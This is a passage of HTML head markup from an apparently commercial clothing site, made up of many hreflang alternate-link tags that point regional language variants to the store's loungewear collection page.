<link rel="alternate" hreflang="es-BZ" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-BZ" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-BZ" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-BZ" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-BZ" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-BZ" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-BZ" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-BZ" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-BM" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-BM" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-BM" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-BM" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-BM" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-BM" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-BM" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-BM" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-BM" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-BM" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-BM" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-VG" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-VG" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-VG" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-VG" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-VG" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-VG" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-VG" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-VG" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-VG" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-VG" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-VG" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-CR" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-CR" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-CR" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-CR" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-CR" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-CR" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-CR" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-CR" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-CR" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-CR" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-CR" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-DO" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-DO" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-DO" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-DO" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-DO" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-DO" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-DO" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-DO" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-DO" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-DO" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-DO" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-GD" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-GD" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-GD" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-GD" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-GD" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-GD" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-GD" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-GD" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-GD" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-GD" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-GD" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-GT" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-GT" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-GT" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-GT" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-GT" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-GT" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-GT" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-GT" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-GT" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-GT" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-GT" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-HN" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-HN" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-HN" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-HN" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-HN" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-HN" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-HN" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-HN" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-HN" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-HN" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-HN" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-JM" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-JM" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-JM" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-JM" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-JM" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-JM" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-JM" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-JM" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-JM" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-JM" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-JM" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-NI" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-NI" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-NI" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-NI" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-NI" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-NI" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-NI" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-NI" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-NI" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-NI" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-NI" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-PA" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-PA" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-PA" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-PA" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-PA" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-PA" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-PA" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-PA" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-PA" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-PA" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-PA" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-TT" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-TT" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-TT" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-TT" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-TT" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-TT" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-TT" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-TT" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-TT" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-TT" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-TT" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-TC" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-TC" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-TC" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-TC" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-TC" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-TC" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-TC" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-TC" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-TC" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-TC" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-TC" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-UM" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-UM" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-UM" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-UM" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-UM" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-UM" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-UM" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-UM" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-UM" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-UM" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-UM" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-AR" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-AR" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-AR" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-AR" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-AR" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-AR" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-AR" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-AR" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-AR" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-AR" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-AR" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-BO" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-BO" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-BO" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-BO" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-BO" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-BO" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-BO" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-BO" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-BO" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-BO" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-BO" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-BR" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-BR" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-BR" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-BR" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-BR" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-BR" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-BR" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-BR" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-BR" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-BR" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-BR" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-BQ" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-BQ" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-BQ" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-BQ" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-BQ" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-BQ" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-BQ" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-BQ" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-BQ" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-BQ" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-BQ" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-CL" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-CL" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-CL" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-CL" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-CL" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-CL" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-CL" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-CL" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-CL" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-CL" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-CL" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-CO" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-CO" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-CO" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-CO" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-CO" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-CO" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-CO" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-CO" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-CO" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-CO" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-CO" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-EC" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-EC" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-EC" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-EC" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-EC" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-EC" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-EC" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-EC" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-EC" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-EC" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-EC" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-FK" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-FK" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-FK" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-FK" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-FK" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-FK" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-FK" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-FK" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-FK" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-FK" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-FK" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-GF" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-GF" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-GF" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-GF" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-GF" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-GF" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-GF" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-GF" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-GF" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-GF" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-GF" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-GY" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-GY" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-GY" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-GY" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-GY" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-GY" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-GY" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-GY" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-GY" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-GY" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-GY" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-PY" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-PY" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-PY" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-PY" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-PY" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-PY" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-PY" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-PY" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-PY" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-PY" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-PY" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-PE" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-PE" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-PE" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-PE" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-PE" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-PE" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-PE" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-PE" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-PE" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-PE" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-PE" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-SR" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-SR" href="https://crescentt.com/nl-int/collections/loungewear">
